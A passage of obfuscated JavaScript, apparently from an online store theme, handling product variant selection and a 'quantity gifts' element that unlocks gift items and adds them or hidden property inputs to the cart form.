_0x2c0e32=_0x36ecfa[_0x40b4cd(514,1547,1873,594)](_0x544f3a,this[_0x40b4cd(1e3,1490,2740,1685)][_0x40b4cd(1246,1370,96,1410)]);this["querySelec"+_0x40b4cd(425,1917,2811,1852)](_0x36ecfa[_0x25aee1(-71,-187,-186,230)]).classList[_0x40b4cd(1297,-364,-124,688)](_0x36ecfa[_0x40b4cd(1889,573,-265,509)],_0x36ecfa[_0x25aee1(-1169,-147,244,-573)](_0x3a69ee,_0x2c0e32))}this[_0x25aee1(3016,2295,2141,2150)+_0x25aee1(1480,-434,728,-209)]&&this["quantityGi"+_0x40b4cd(2184,785,12,1268)][_0x40b4cd(2687,611,1245,1473)+"s"]&&this[_0x40b4cd(2821,3839,2607,2681)+"fts"][_0x40b4cd(487,2791,2057,1473)+"s"](_0x3a69ee)}else _0x40b4cd(395,51,-515,394)!==_0x54a942[_0x40b4cd(-319,-679,1751,385)]?(_0x4c79e8.innerText=window[_0x25aee1(2195,317,1034,2018)+_0x40b4cd(1634,598,261,1008)][_0x25aee1(989,2908,1637,2482)+_0x40b4cd(517,463,1674,1740)+_0x40b4cd(156,-852,-295,517)][_0x25aee1(2853,2780,1487,2012)]("[value]",_0x4c79e8[_0x25aee1(-497,1764,431,-438)+"te"](_0x54a942.zxyLV)),_0x4c79e8[_0x40b4cd(50,149,2315,1065)][_0x40b4cd(2717,3470,1802,2574)](_0x54a942[_0x25aee1(1882,1081,938,1757)])):_0x36ecfa[_0x25aee1(-1062,498,155,105)](_0x2dcf74[_0x25aee1(1111,1135,429,-519)].selected,_0x36ecfa.HXHxu)&&_0x1e7a33[_0x40b4cd(1202,3630,3293,2402)](_0x51f1de);else _0x54a942.qWALz(_0x54a942[_0x40b4cd(2001,1797,719,1270)],_0x54a942[_0x40b4cd(-577,-673,1759,372)])?(_0x4c79e8[_0x40b4cd(840,-776,935,244)]=window[_0x40b4cd(2790,2613,1632,1574)+_0x25aee1(-944,1232,468,-590)][_0x25aee1(2254,2716,1637,2050)+_0x25aee1(932,1475,1200,2331)+_0x25aee1(940,-36,-23,-280)][_0x25aee1(1591,2666,1487,2389)](_0x54a942[_0x40b4cd(1771,1168,583,1481)],_0x4c79e8[_0x40b4cd(1460,1246,1402,971)+"te"](_0x54a942[_0x40b4cd(3842,2289,2665,3001)])),_0x4c79e8[_0x25aee1(1943,889,525,399)].add(_0x40b4cd(348,5,2694,1380)+"nt")):(this[_0x40b4cd(405,1049,297,399)]=_0x54a942.ShFbu(_0xd7f163.price,this[_0x40b4cd(973,646,484,597)+_0x40b4cd(1197,2312,1375,1519)])-this[_0x25aee1(1577,-124,212,-29)+"unt"],this[_0x25aee1(-853,-1165,59,547)+"ce"]=_0x1299a8[_0x25aee1(1260,-941,-141,-1120)],_0x603019[_0x40b4cd(2359,1655,3107,2411)+"_price"]&&_0x54a942[_0x25aee1(1587,-270,986,1809)](_0x4545cf[_0x40b4cd(3242,2665,1207,2411)+"_price"],_0x587db3[_0x25aee1(-240,962,-141,-843)])&&(this[_0x25aee1(1126,904,59,-395)+"ce"]=_0x50dfa6[_0x40b4cd(2467,3648,3028,2411)+_0x40b4cd(3306,3125,2039,1911)]),_0x57f685(this[_0x40b4cd(1481,-273,-922,399)],this[_0x40b4cd(966,1417,763,599)+"ce"],this[_0x25aee1(2429,2654,1936,1451)],this[_0x40b4cd(-49,1522,1562,599)+"ceSpan"],this[_0x25aee1(2450,770,1746,722)+"t"]))})}else _0x240f6d=[..._0x43ee72,...this["quantityGi"+_0x47532f(2172,2290,3324,2059)][_0x235323(2048,2899,1259,2641)+_0x47532f(2502,2138,3302,1212)]]})}function findAvailableVariant(_0x581bed,_0x3a948c,_0x4c74c5=!0,_0x29e367=!1,_0x53a040=!1){const _0x192e70={};function _0x4fe11c(_0x2212b9,_0x4aa012,_0x10f15c,_0x1315f4){return _0x2cc95f(_0x2212b9-211,_0x1315f4,_0x4aa012- -236,_0x1315f4-386)}_0x192e70[_0x4fe11c(3040,1628,1493,2379)]=function(_0x5bf887,_0x6349da){return _0x5bf887===_0x6349da},_0x192e70[_0x884266(244,314,2002,1509)]=_0x4fe11c(281,703,-243,1743),_0x192e70[_0x884266(2432,2261,2756,2324)]=_0x4fe11c(1334,747,1859,892)+_0x884266(246,2583,183,1573),_0x192e70[_0x4fe11c(3217,2343,1671,952)]=_0x884266(2176,435,2089,1807)+_0x4fe11c(349,1623,2983,3039),_0x192e70[_0x4fe11c(1081,1680,2886,316)]=_0x4fe11c(3202,2530,1595,2536),_0x192e70[_0x884266(2170,1829,3242,2083)]=_0x4fe11c(3286,2609,1767,1937),_0x192e70[_0x4fe11c(3083,2015,937,1400)]=function(_0x53a8f6,_0xa6b84e){return _0x53a8f6>=_0xa6b84e},_0x192e70[_0x884266(469,681,185,1242)]=_0x884266(1437,737,584,1636),_0x192e70[_0x4fe11c(2111,1017,421,-363)]=function(_0x551067,_0x46d6d4){return _0x551067+_0x46d6d4},_0x192e70[_0x884266(4044,3596,2608,2834)]=".product-f"+_0x884266(-9,-267,1224,1052)+_0x884266(1290,2036,1169,1297),_0x192e70[_0x884266(637,219,837,1361)]="dropdown",_0x192e70.fPOBs=function(_0x5dddb6,_0x255841){return _0x5dddb6===_0x255841},_0x192e70[_0x4fe11c(3055,1655,2802,1705)]=_0x884266(2577,3321,3491,3265),_0x192e70[_0x4fe11c(1332,1511,1824,577)]=_0x4fe11c(1477,2137,1625,1448)+_0x884266(1545,1811,1914,2326),_0x192e70.CCgYW=function(_0x1f3374,_0x293c2c){return _0x1f3374<_0x293c2c},_0x192e70.iCAXh=function(_0x1a4735,_0x24a090){return _0x1a4735===_0x24a090},_0x192e70[_0x4fe11c(-83,239,-633,-845)]=_0x884266(1322,1474,1402,1421),_0x192e70[_0x884266(484,-64,2087,875)]=_0x4fe11c(720,1824,1410,1150),_0x192e70[_0x4fe11c(1336,2730,3595,3240)]=function(_0x4d7588,_0x605386){return _0x4d7588>_0x605386};function _0x884266(_0x1728f1,_0x4c5a29,_0x634229,_0x2f4f89){return _0x519bf4(_0x1728f1,_0x2f4f89- -345,_0x634229-424,_0x2f4f89-248)}_0x192e70[_0x4fe11c(4129,2772,3653,3009)]=function(_0x55d956,_0xf4ae45){return _0x55d956!==_0xf4ae45},_0x192e70.gIMnX=_0x4fe11c(-246,312,863,1155),_0x192e70[_0x4fe11c(2053,1290,562,1178)]=_0x884266(1366,2819,1437,1646)+"nt",_0x192e70[_0x884266(3805,3181,2933,3009)]=_0x884266(2762,2801,3577,2443)+"e",_0x192e70[_0x4fe11c(1462,1789,2075,2913)]=function(_0x230629,_0x30ea01){return _0x230629!==_0x30ea01},_0x192e70[_0x4fe11c(3118,1946,3141,2837)]="AjBJc",_0x192e70.AFOMb=function(_0x53bf99,_0x1c4384){return _0x53bf99===_0x1c4384},_0x192e70.XlNZn=_0x4fe11c(2367,2776,3883,2337),_0x192e70.szuEu=function(_0x4004f0,_0xeac667){return _0x4004f0===_0xeac667},_0x192e70.NITQd=function(_0x2abe32,_0x160b37){return _0x2abe32!==_0x160b37},_0x192e70[_0x4fe11c(2e3,1050,-276,260)]="dwRmv",_0x192e70.QnMAS=_0x4fe11c(780,1625,778,938),_0x192e70.kpZUD=".select__s"+_0x884266(704,563,621,1362),_0x192e70.SWFdq=_0x4fe11c(802,483,118,-284),_0x192e70[_0x884266(-543,-81,308,834)]=_0x884266(3246,2907,3046,3184);const _0x396d26=_0x192e70;for(let _0xaf30ce=_0x3a948c.length-(-3*-2097+-266+-6024);_0x396d26[_0x4fe11c(1313,2015,2913,2657)](_0xaf30ce,-5609+-4*889+-705*-13);_0xaf30ce--)if(_0x396d26[_0x884266(2954,794,2701,1918)](_0x396d26[_0x4fe11c(1797,952,2313,1423)],_0x884266(-107,2152,1923,1152)))_0x396d26.YyDoM(_0x1e8f55[_0x4fe11c(2765,2577,2800,2093)].handle,_0x396d26[_0x4fe11c(1361,1219,449,1574)])&&(this[_0x4fe11c(2014,1533,1915,1552)](),_0x3aee90[_0x884266(2338,1523,995,1557)+_0x4fe11c(3485,2282,3197,2032)](_0x396d26.LQBym,_0x4da085));else{const _0x19a088=_0x4c74c5?_0x581bed[_0x884266(2579,1539,1923,2361)+_0x884266(758,2676,2204,2118)](_0x4fe11c(2020,2777,1625,3498)+_0x4fe11c(1608,762,689,2061)+_0x4fe11c(1201,1540,2847,2522)+"("+_0x396d26[_0x4fe11c(2004,1017,2332,211)](_0xaf30ce,1)+")"):_0x581bed[_0x884266(2697,2066,2507,2361)+_0x4fe11c(1585,1104,626,2375)](".select")[_0xaf30ce],_0x5d9a43=_0x4c74c5?_0x19a088[_0x4fe11c(1169,2071,2666,3260)+_0x4fe11c(1986,1828,530,3195)](_0x396d26.VEyYO).dataset.type:_0x396d26[_0x4fe11c(2495,1071,2183,972)],_0x3c1630=_0x396d26[_0x4fe11c(815,851,57,-110)](_0x5d9a43,_0x396d26[_0x4fe11c(1805,1071,1960,459)])?_0x19a088[_0x884266(3122,3698,1975,2361)+_0x4fe11c(-88,1104,172,185)](_0x396d26[_0x4fe11c(1883,1655,948,913)]):_0x19a088[_0x884266(2735,3394,2722,2361)+_0x884266(1030,1455,190,1394)](_0x396d26.wZNOW);let _0x49e673=Array.from(_0x3c1630)[_0x4fe11c(-371,449,261,1859)](_0x24f743=>_0x24f743.value===_0x3a948c[_0xaf30ce]),_0x32f8bd=!1;for(;_0x396d26[_0x4fe11c(842,1403,2481,623)](_0x49e673,_0x3c1630[_0x884266(805,1776,216,574)]-(5734+7*957+-6*2072));){_0x49e673++;const _0x513999=_0x3c1630[_0x49e673];if((!_0x29e367||!_0x513999[_0x4fe11c(1818,1041,-255,-20)][_0x884266(1997,3700,2134,2841)](_0x4fe11c(1603,1356,552,239)+"nt"))&&(!_0x53a040||!_0x513999.classList[_0x4fe11c(2605,2551,2728,3176)](_0x884266(1483,3048,1422,2443)+"e")))if(_0x396d26[_0x4fe11c(2766,2925,1990,2467)](_0x396d26[_0x884266(-237,-293,95,529)],_0x396d26.NwiFt)){if(!_0x19182e||!_0x45f8a2[_0x4fe11c(753,378,1362,-173)+_0x884266(1113,2401,722,2139)])return;_0x2cc9ee[_0x884266(2691,2255,2405,2361)+_0x884266(2361,2438,2745,1394)](_0x4fe11c(467,1530,1947,2060)+_0x4fe11c(558,983,337,-45)+this[_0x884266(1353,1327,448,1235)][_0x4fe11c(950,908,818,699)]+'"]').forEach(_0xc89426=>_0xc89426.setActiveMedia(this.dataset[_0x4fe11c(1215,908,1035,1332)]+"-"+_0x17b0f0[_0x4fe11c(761,378,54,-812)+_0x884266(1005,2032,2867,2139)].id,!0))}else{_0x3a948c[_0xaf30ce]=_0x513999[_0x4fe11c(741,564,1218,599)],_0x32f8bd=!0;break}}if(!_0x32f8bd)for(_0x49e673=Array[_0x4fe11c(1687,2388,3404,1512)](_0x3c1630)[_0x884266(1679,338,1270,739)](_0x3618e0=>_0x3618e0.value===_0x3a948c[_0xaf30ce]);_0x396d26[_0x884266(2806,2253,2157,3020)](_0x49e673,-28+-3*-2578+-7706);)if(_0x396d26[_0x884266(2065,3746,3510,3062)](_0x884266(-743,803,-256,588),_0x396d26.gIMnX)){_0x49e673--;const _0x10cff2=_0x3c1630[_0x49e673];if((!_0x29e367||!_0x10cff2[_0x884266(1897,2438,2137,1331)][_0x4fe11c(3117,2551,3076,3592)](_0x396d26.bOCOf))&&(!_0x53a040||!_0x10cff2[_0x4fe11c(1529,1041,540,1860)][_0x4fe11c(1415,2551,2195,2533)](_0x396d26[_0x4fe11c(1346,2719,1775,3633)])))if(_0x396d26[_0x884266(2560,1847,2416,2079)](_0x396d26[_0x4fe11c(631,1946,995,977)],_0x396d26[_0x4fe11c(1657,1946,2832,1208)])){const _0x3b97d0=_0xf5e68e[_0x884266(1855,1779,3113,2361)+_0x4fe11c(710,1828,2731,3237)](_0x396d26[_0x4fe11c(3556,2343,1833,1507)]);if(!_0x3b97d0)return;this[_0x4fe11c(-1085,217,688,-296)+_0x4fe11c(975,2176,1308,2852)]&&this[_0x884266(272,135,1622,507)+_0x4fe11c(1261,2176,2609,1425)][_0x4fe11c(3794,2530,1766,3669)]?_0x3b97d0[_0x884266(3718,2084,4547,3204)+_0x4fe11c(563,1631,1623,1477)]&&_0x3b97d0[_0x884266(2913,4364,3051,3204)+"ability"](this[_0x4fe11c(1379,217,-35,523)+_0x884266(1107,3406,3877,2466)].id):(_0x3b97d0[_0x884266(3488,3445,3637,3141)+_0x884266(1819,2355,2018,1330)](_0x396d26[_0x884266(3350,1607,921,1970)]),_0x3b97d0[_0x884266(1875,3940,3200,3069)]="")}else{_0x3a948c[_0xaf30ce]=_0x10cff2[_0x884266(1885,-75,1769,854)],_0x32f8bd=!0;break}}else this[_0x884266(-181,1390,112,1182)+_0x4fe11c(-949,206,-162,-671)+"er"][_0x884266(1390,1771,3279,2361)+_0x4fe11c(1491,1104,513,2409)](_0x396d26.iAWTJ).forEach(_0x2f00f2=>{function _0x3bcc34(_0x3ba519,_0x3e3c74,_0x3f2c5f,_0x47c07a){return _0x884266(_0x3ba519,_0x3e3c74-488,_0x3f2c5f-201,_0x47c07a- -506)}function _0x5e6f2d(_0x42c92f,_0xf031a8,_0xc743e0,_0x30ebfd){return _0x4fe11c(_0x42c92f-455,_0xf031a8-606,_0xc743e0-11,_0x30ebfd)}const _0x211d67=_0x45c2d8[_0x5e6f2d(3199,3151,4263,2134)][_0x3bcc34(2661,3293,1815,2180)](/properties\[(.*?)\]/);if(_0x211d67){let _0x1ea7ae=_0x211d67[1];_0x5a2cb1+=_0x5e6f2d(961,1840,3244,1307)+_0x3bcc34(1381,-456,-403,-3)+' name="ite'+_0x5e6f2d(1359,2306,3293,2647)+_0x153e1a+("][properti"+_0x5e6f2d(4035,3070,3320,3535))+_0x1ea7ae+_0x5e6f2d(2690,1404,225,1349)+_0x550853.value+'">'}});if(_0x32f8bd)if(_0x396d26[_0x4fe11c(447,853,-325,-68)](_0x4fe11c(690,1204,2034,86),_0x396d26[_0x884266(146,996,744,648)]))_0x4ac045=[..._0x463a0b,...this[_0x884266(691,2382,1850,1726)+_0x4fe11c(3119,2605,1995,2812)][_0x884266(935,959,627,564)+"ts"]],_0xf78c73=[...this[_0x884266(2041,2167,417,1726)+_0x4fe11c(3975,2605,1879,1440)][_0x884266(381,1025,135,564)+"ts"]];else return _0x396d26[_0x4fe11c(-348,472,1851,-48)](_0x5d9a43,_0x396d26.VItmj)?_0x396d26[_0x4fe11c(-150,653,-179,515)](_0x396d26[_0x884266(986,2532,1004,1340)],_0x396d26[_0x884266(393,1018,1363,1737)])?_0x19a088[_0x4fe11c(963,2071,689,658)+_0x4fe11c(1820,1828,2174,1480)](_0x396d26.kpZUD)[_0x884266(-239,1333,-192,854)]=_0x3a948c[_0xaf30ce]:_0x57926e+="<input typ"+_0x4fe11c(583,213,207,-948)+' name="items['+_0x52c7b4+(_0x4fe11c(84,936,529,1018)+']" value="'+_0x4fe11c(1621,1938,3034,1861)+_0x884266(1543,179,2008,1253)+_0x4fe11c(2908,2318,2581,2291)+_0x884266(3136,2976,936,2098))+_0x5e54c7+(_0x4fe11c(524,1947,719,2815)+_0x884266(2298,1558,1404,936))+_0x316a1a[_0x38a023]+'">':_0x396d26.szuEu("PdEcV",_0x396d26[_0x4fe11c(-155,313,-15,734)])?_0x19a088.querySelector(_0x4fe11c(2499,2137,2861,2357)+_0x4fe11c(408,1350,1826,1394)+_0x4fe11c(606,680,853,197)+_0x3a948c[_0xaf30ce]+'"]')[_0x4fe11c(1588,2861,2852,2521)]=!0:this[_0x4fe11c(1592,945,1932,1195)][_0x4fe11c(1864,1258,643,-149)]="true",_0x581bed[_0x884266(2295,3750,2598,3083)+_0x884266(4741,4212,2968,3313)](new Event(_0x396d26[_0x884266(1155,-503,462,834)])),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x4521f7={};_0x4521f7.Dclle=_0x4950db(1958,912,562,370)+_0x4950db(-469,-119,13,1303);function _0x74249d(_0x108e95,_0x58278b,_0x5e8278,_0x5496b5){return _0x519bf4(_0x108e95,_0x5496b5- -1477,_0x5e8278-499,_0x5496b5-482)}_0x4521f7[_0x4950db(2816,2091,3353,1403)]=_0x4950db(2978,2211,3131,2737)+"r-items";function _0x4950db(_0x3ec0ef,_0x4c7d56,_0xa43741,_0x2f0ef4){return _0x2cc95f(_0x3ec0ef-282,_0x2f0ef4,_0x4c7d56- -758,_0x2f0ef4-94)}_0x4521f7[_0x4950db(817,2031,1707,3105)]=".quantity-gift";const _0x258ad2=_0x4521f7,_0x46ab24=_0x258ad2[_0x74249d(783,2661,905,2074)][_0x74249d(658,414,-629,162)]("|");let _0x5f2b1c=0;for(;;){switch(_0x46ab24[_0x5f2b1c++]){case"0":super();continue;case"1":this["quantitySe"+_0x74249d(1471,-561,1517,823)]=document.getElementById("Quantity-F"+_0x74249d(986,2296,2780,2166)+this[_0x4950db(1526,423,-28,-49)][_0x74249d(1100,-5,72,66)]);continue;case"2":this[_0x74249d(2613,1791,2302,1552)+"t"]=this.dataset[_0x4950db(3137,1872,1422,1004)+"t"];continue;case"3":this[_0x4950db(749,547,-307,472)+_0x74249d(237,981,717,732)]=[];continue;case"4":this[_0x4950db(3262,1879,2723,2960)]();continue;case"5":this["quantityBr"+_0x74249d(929,1563,735,1763)]=document.getElementById("quantity-breaks-"+this[_0x4950db(-874,423,-137,24)][_0x74249d(711,-30,-943,66)]);continue;case"6":this[_0x4950db(2420,2364,1734,2097)]=document[_0x4950db(1356,1549,268,1187)+_0x4950db(1408,1306,1221,-11)](_0x258ad2.ahlkv);continue;case"7":this[_0x4950db(2801,2414,1887,2681)]=this["querySelec"+_0x4950db(-448,582,619,110)](_0x258ad2[_0x74249d(1808,3119,2602,1711)]);continue}break}}[_0x2cc95f(3180,1853,2637,3668)](){const _0x279ae6={FlbZa:_0x4719af(4452,3748,3651,3338)+"r",mPYCD:_0x4719af(2200,2393,700,1102)+"r",GKaxw:function(_0x2c835f,_0x50e0e9){return _0x2c835f!==_0x50e0e9},NArPm:_0x2b28ff(3262,2467,2274,3639),rKrdB:function(_0x4750b4,_0x3b334c){return _0x4750b4<_0x3b334c},ZVhyl:"JkbUS",klmey:_0x4719af(-25,712,920,1078),dPOqF:function(_0x50b257,_0x160a33){return _0x50b257(_0x160a33)},RyXKJ:_0x4719af(3742,4955,4604,3621)+'="quantity"]',dCUnZ:function(_0x1536f1,_0x42c412){return _0x1536f1(_0x42c412)}};let _0x5db04b=638*-11+370*-2+7759;function _0x4719af(_0x5c9930,_0x496c56,_0x13edb7,_0x394241){return _0x2cc95f(_0x5c9930-197,_0x5c9930,_0x394241-369,_0x394241-48)}function _0x2b28ff(_0x1c0b19,_0x1ee6f5,_0x77d9a3,_0x518589){return _0x2cc95f(_0x1c0b19-156,_0x518589,_0x77d9a3- -579,_0x518589-34)}const _0xec2dba=this[_0x2b28ff(1923,1342,2051,1574)+"t"]?document[_0x4719af(2959,3332,1354,2676)+_0x2b28ff(107,-372,761,1321)](_0x4719af(3375,2457,3184,3355)+_0x2b28ff(1005,3175,2355,2002)+this[_0x2b28ff(2317,1044,2051,2206)+"t"]):null;if(_0xec2dba&&_0xec2dba[_0x2b28ff(-889,-313,-59,470)]){if(_0x279ae6.GKaxw(_0x279ae6.NArPm,_0x4719af(2839,3847,2202,3222)))return!0;_0x5db04b=814+8917*-1+8103;for(let _0x5c8771=-8430+-11*-866+-1096;_0x279ae6[_0x4719af(2082,1390,3311,2168)](_0x5c8771,_0xec2dba[_0x4719af(2100,428,-286,889)]);_0x5c8771++)_0x5db04b+=parseInt(_0xec2dba[_0x5c8771].dataset[_0x2b28ff(3212,3194,2179,3498)])}else if(this[_0x4719af(2219,2526,2542,2041)+_0x2b28ff(1184,3632,2262,1249)])if(_0x279ae6.GKaxw(_0x279ae6[_0x2b28ff(2116,947,2155,2230)],_0x279ae6[_0x2b28ff(835,-40,666,-286)]))_0x5db04b=_0x279ae6[_0x2b28ff(3347,2875,2142,3033)](parseInt,this.quantityBreaks[_0x2b28ff(96,338,1341,634)+_0x2b28ff(-1077,-66,247,1076)]);else{const _0x32f44c={};_0x32f44c.id=_0x279ae6.FlbZa,_0x32f44c[_0x4719af(3014,4286,2430,3164)]=_0x279ae6[_0x2b28ff(376,1280,1324,1154)];const _0x1b5c30={};return _0x1b5c30.id=_0x2b28ff(2196,49,1257,1941)+_0x4719af(1575,2526,3556,2322),[_0x32f44c,_0x1b5c30]}else if(this[_0x2b28ff(2309,1921,2382,3540)+_0x2b28ff(2375,1848,1322,868)]){const _0x14f82d=this[_0x2b28ff(1066,2382,2382,3776)+"lector"]["querySelec"+_0x2b28ff(888,968,1485,2705)](_0x279ae6[_0x2b28ff(2747,2525,1721,610)]);_0x5db04b=_0x279ae6[_0x2b28ff(1752,2518,1874,1723)](parseInt,_0x14f82d[_0x4719af(2398,820,1333,1169)])}this[_0x2b28ff(1493,558,1106,1815)+"s"](_0x5db04b,!0)}[_0x519bf4(2523,2084,2155,1941)+"s"](_0x2d57a8,_0x597b5f=!1){function _0x4056d1(_0xcd81a9,_0x451b3c,_0x8d8db0,_0x2c9c6d){return _0x2cc95f(_0xcd81a9-146,_0x451b3c,_0x2c9c6d-306,_0x2c9c6d-445)}const _0x187c5b={};_0x187c5b.bzyar=_0x4056d1(1484,2950,2300,2203),_0x187c5b[_0x5b0cc6(813,1425,2714,1068)]=_0x4056d1(1969,2402,2334,1400),_0x187c5b.fxcPr=_0x5b0cc6(3052,2880,3154,4020),_0x187c5b.YVsDc=function(_0x534d17,_0x469337){return _0x534d17<=_0x469337},_0x187c5b[_0x5b0cc6(1072,1596,2477,2927)]=_0x4056d1(3228,2896,3728,2767),_0x187c5b[_0x4056d1(3640,1339,1749,2659)]=_0x5b0cc6(1363,1628,1073,1914)+"ift--unlocked",_0x187c5b.Qzdcm=_0x5b0cc6(2012,1664,2467,488),_0x187c5b[_0x4056d1(3397,2153,2600,2305)]=_0x4056d1(1018,1119,772,1177);const _0x37c23b=_0x187c5b;this[_0x4056d1(839,1112,1759,1611)+_0x5b0cc6(2637,1909,964,2549)]=[];function _0x5b0cc6(_0x152cc4,_0xcf5da2,_0x229f1e,_0x27b441){return _0x2cc95f(_0x152cc4-79,_0x229f1e,_0xcf5da2-99,_0x27b441-225)}this[_0x4056d1(4625,3321,3592,3478)][_0x5b0cc6(2961,1974,2137,2711)](_0x5e21d3=>{const _0x541a14={};_0x541a14[_0x35df4c(3009,3782,2505,4145)]=_0x37c23b[_0xc71d53(1918,880,556,1953)],_0x541a14.NQwKm=_0x37c23b[_0xc71d53(1809,1372,1500,1392)];function _0x35df4c(_0x569e33,_0x485797,_0x569767,_0x2f25e8){return _0x5b0cc6(_0x569e33-43,_0x569e33- -307,_0x2f25e8,_0x2f25e8-290)}function _0xc71d53(_0x5cdd24,_0x44f41a,_0x73d252,_0x5b941c){return _0x4056d1(_0x5cdd24-493,_0x5b941c,_0x73d252-395,_0x44f41a- -260)}_0x541a14[_0xc71d53(1448,2127,1831,3299)]=_0x35df4c(1150,1229,224,635),_0x541a14.JahZc=_0x37c23b.fxcPr,_0x541a14[_0xc71d53(264,1242,1057,778)]=_0x35df4c(1137,1080,-105,1150)+_0xc71d53(2511,1529,1879,1082);const _0x2b739d=_0x541a14;if(_0x37c23b[_0xc71d53(1523,2691,3966,3760)](parseInt(_0x5e21d3[_0x35df4c(973,2118,1026,458)].quantity),_0x2d57a8))if(_0x37c23b[_0x35df4c(1289,1618,859,-92)]!==_0xc71d53(4142,2776,2337,4014)){_0x5e21d3[_0x35df4c(1069,1915,743,769)].add(_0x37c23b[_0x35df4c(2145,1102,1873,2319)]),_0x5e21d3[_0x35df4c(973,881,910,1653)][_0x35df4c(2332,1874,2172,1931)]=_0x37c23b[_0xc71d53(1208,2295,1526,2385)];const _0x3fa6bb=document[_0x35df4c(2099,2766,1926,1377)+_0x35df4c(1856,2073,1252,2257)](_0xc71d53(2686,3032,3473,4142)+_0xc71d53(2124,2980,4241,2546)+_0x5e21d3[_0xc71d53(1052,1227,259,1674)].handle);_0x5e21d3.dataset[_0xc71d53(2135,2351,2400,3710)]&&!_0x3fa6bb&&this["unlockedIt"+_0x35df4c(1602,851,2481,272)][_0x35df4c(400,-562,-761,1051)](_0x5e21d3.dataset[_0x35df4c(2097,889,1795,2458)])}else this[_0xc71d53(1160,1051,523,1871)+_0x35df4c(1599,1325,1137,1402)]=_0x3074ab.createElement(_0x2b739d[_0xc71d53(2024,3263,3833,3288)]),this["productFor"+_0xc71d53(1073,1853,3182,3003)].setAttribute(_0x2b739d[_0xc71d53(3205,2798,3024,2761)],_0x2b739d.wVToa),this.productFormInput[_0x35df4c(1727,1735,310,2856)+"te"](_0x2b739d[_0x35df4c(2281,2238,1512,1088)],"properties["+this.fieldName+"]"),this["productFor"+_0x35df4c(1599,302,2936,1283)][_0xc71d53(1185,846,-565,-212)]=this.dataset[_0xc71d53(1278,2078,2668,1136)+"ue"],this[_0xc71d53(1594,1051,1647,2292)+_0xc71d53(1407,1853,2405,2766)][_0xc71d53(1307,1323,1204,2239)][_0x35df4c(2578,2621,3146,2566)](_0x2b739d.guJbK),this.productForm.appendChild(this[_0xc71d53(265,1051,1916,1636)+"mInput"]);else _0x5e21d3[_0x35df4c(1069,-91,1651,1645)][_0x35df4c(1351,1647,2395,1216)](_0x37c23b[_0x35df4c(2145,2373,3439,2045)]),_0x5e21d3[_0x35df4c(973,1982,1041,-377)][_0x35df4c(2332,1768,1552,3728)]=_0x37c23b[_0x35df4c(1791,1231,1223,2495)]}),this.mainProduct&&_0x597b5f&&this[_0x4056d1(3295,1706,2761,2822)+"roducts"]()}[_0x519bf4(1549,2915,3804,3634)+"roducts"](){const _0x4edc65={};_0x4edc65[_0x103138(2619,3820,3499,2974)]=_0x103138(2926,1688,2709,3554),_0x4edc65[_0x4807eb(822,1797,953,1840)]=function(_0xc4e15f,_0x23923f){return _0xc4e15f===_0x23923f},_0x4edc65.SDLKt=_0x103138(760,1412,534,485),_0x4edc65[_0x4807eb(3005,3398,4432,3544)]=_0x103138(2416,2601,3711,2569),_0x4edc65.zvojc=_0x103138(1710,1832,2897,2769),_0x4edc65[_0x103138(2946,3168,3402,3945)]=function(_0x593258,_0x1334dd){return _0x593258===_0x1334dd},_0x4edc65[_0x103138(2330,2773,1746,2628)]=_0x4807eb(3175,2190,2710,3144),_0x4edc65[_0x103138(3399,4314,2718,2718)]=function(_0x538792,_0x192187){return _0x538792===_0x192187};function _0x103138(_0x5c55e9,_0x29e83d,_0x174f7c,_0x1a85b4){return _0x2cc95f(_0x5c55e9-223,_0x1a85b4,_0x5c55e9-145,_0x1a85b4-171)}function _0x4807eb(_0x3f6f65,_0xf5da0e,_0x201544,_0x2fa54f){return _0x2cc95f(_0x3f6f65-278,_0x201544,_0xf5da0e-190,_0x2fa54f-201)}_0x4edc65.RkLvE="myFrg",_0x4edc65[_0x103138(2684,3515,3307,2022)]=_0x103138(2277,1136,1749,977);const _0x33ade3=_0x4edc65;if(!this[_0x103138(2775,4037,2097,3801)+"t"])return;const _0x5e5ca0=document[_0x4807eb(2774,2497,2795,2952)+_0x103138(1485,1865,1842,482)](_0x103138(3131,2980,2939,1749)+_0x4807eb(1787,3124,3311,3570)+this.mainProduct);this.gifts[_0x4807eb(2783,2065,1974,1295)](_0xcba131=>{function _0x40dffe(_0x34672f,_0x6177cf,_0x343b56,_0x4bcdd8){return _0x4807eb(_0x34672f-397,_0x34672f- -942,_0x6177cf,_0x4bcdd8-174)}const _0x38e45f={};_0x38e45f[_0x40dffe(937,825,1060,663)]=function(_0x4a9119,_0x12e2e0){return _0x4a9119>_0x12e2e0};const _0x130b20=_0x38e45f;function _0x34dcca(_0x4e7d99,_0x3e03c4,_0x38c54c,_0x221baf){return _0x4807eb(_0x4e7d99-164,_0x38c54c- -256,_0x221baf,_0x221baf-293)}if(_0x5e5ca0[_0x40dffe(-232,687,-600,-1340)])if(_0x33ade3[_0x40dffe(855,487,887,613)](_0x33ade3[_0x34dcca(1776,1072,430,-871)],_0x33ade3[_0x34dcca(3351,2642,3142,3563)]))this[_0x34dcca(2883,2278,2609,1797)+_0x40dffe(-59,1261,-845,-1137)]();else if(_0xcba131.dataset[_0x40dffe(1788,2947,1502,2679)]===_0x33ade3.zvojc&&_0xcba131[_0x40dffe(429,1063,154,1492)][_0x34dcca(3478,2712,2239,1852)])this[_0x40dffe(1017,1783,2202,2287)](_0xcba131);else if(_0x33ade3[_0x40dffe(2049,3079,650,3218)](_0x40dffe(-301,-1666,-1179,-1387),_0x33ade3[_0x34dcca(3462,3218,2119,1958)])){const _0x5a54bb=this[_0x40dffe(1555,1508,2428,760)+"tor"]("[data-pred"+_0x40dffe(226,-130,924,757)+_0x40dffe(1028,-73,1239,156)+_0x34dcca(577,1991,951,840)),_0x54a9a0=_0x5a54bb?.innerText;if(_0x54a9a0){if(_0x130b20.AFTlc(_0x54a9a0.match(new _0x330add(_0x19b8ed,"g"))[_0x34dcca(383,-286,454,-412)],1))return;const _0x343e92=_0x54a9a0[_0x34dcca(2715,793,2173,1768)](_0xe46284,_0x491440);_0x5a54bb[_0x40dffe(-296,262,-844,-1285)]=_0x343e92}}else this[_0x40dffe(1663,2133,2617,2916)+"Cart"](_0xcba131);else 